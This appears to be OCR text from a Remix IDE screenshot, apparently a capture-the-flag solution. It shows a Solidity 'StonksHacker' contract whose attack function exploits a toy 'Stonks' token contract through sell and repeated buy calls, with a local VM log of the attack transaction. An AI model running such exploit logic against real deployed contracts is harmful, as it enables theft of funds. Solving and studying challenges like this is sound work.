 Transactions recorded 51 i >
Deployed Contracts
STONKSHACKER AT 0X805...BE
Balance: 0 ETH
attack 0x86cA07C6D491Ad7.
Low level interactions i
CALLDATA
Transact
STONKS AT 0X86C...E8497 (MEM
40 Stonks stonks;
41
42 function attack(address _stonks) public {
43
44 stonks = Stonks(_stonks);
45 stonks.sellTSLA(20, 1000); // let TSLA swap GAM
46
47 for (uint i; i < 2000 / 40; i++) {
48 stonks.buyTSLA(40, 0);
49 }
50 require(stonks.balanceOf(address(this), 0) == 0, "TSLA is not zero");
51 require(stonks.balanceOf(address(this), 1) == 0, "GAM is not zero");
52 }
53 }
54
55
0 listen on all transactions Search with transaction hash or address
creation of StonksHacker pending...
[vm] from: 0x5B3...eddC4 to: StonksHacker.(constructor) value: 0 wei data: 0x608...10033 logs: 0 hash: 0xd05...208f4
creation of Stonks pending...
[vm] from: 0x5B3...eddC4 to: Stonks.(constructor) value: 0 wei data: 0x608...bb8e9 logs: 0 hash: 0xe13...52800
transact to StonksHacker.attack pending ...
[vm] from: 0x5B3...eddC4 to: StonksHacker.attack(address) 0x805...Bb8E9 value: 0 wei data: 0xd01...e8497 logs: 0 hash: 0xd2c...1eefc